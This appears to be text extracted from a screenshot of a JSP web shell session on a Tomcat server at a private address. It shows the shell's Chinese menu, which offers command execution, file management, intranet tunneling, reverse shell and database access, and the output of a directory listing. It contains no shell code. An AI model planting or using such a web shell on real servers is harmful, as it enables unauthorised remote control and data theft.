 http://172.16.14.148:8080/myshell.jsp
URL: http://172.16.14.148:8080/myshell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘
E:/tomcat/apache-tomcat-8.5.19/ >dir
驱动器 E 中的卷是 新加卷
卷的序列号是 8EFA-2E28
E:\tomcat\apache-tomcat-8.5.19 的目录
2024/07/15  16:46    <DIR>          .
2024/07/15  16:46    <DIR>          ..
2024/07/15  16:46    <DIR>          bin
2024/07/15  16:47    <DIR>          conf
2024/07/15  16:46    <DIR>          lib
2024/07/15  16:46            58,153 LICENSE
2024/07/18  11:17    <DIR>          logs
2024/07/15  16:46             1,774 NOTICE
2024/07/15  16:46             7,241 RELEASE-NOTES
2024/07/15  16:46            16,416 RUNNING.txt
2024/07/15  16:46    <DIR>          temp
2024/07/15  16:46    <DIR>          webapps
2024/07/15  16:47    <DIR>          work
4 个文件         83,584 字节
9 个目录  9,643,638,784 可用字节
E:/tomcat/apache-tomcat-8.5.19/ >